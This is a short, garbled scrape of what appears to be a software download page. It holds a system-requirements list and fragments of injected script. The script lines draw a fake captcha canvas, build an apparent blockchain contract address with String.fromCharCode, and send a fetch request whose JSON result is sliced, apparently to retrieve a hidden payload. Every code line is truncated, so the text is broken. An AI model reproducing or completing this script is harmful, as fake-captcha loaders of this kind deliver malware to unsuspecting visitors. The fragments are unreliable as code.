
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz processor needed
RAM:
4 GB or higher
Disk space:
At least 64 GB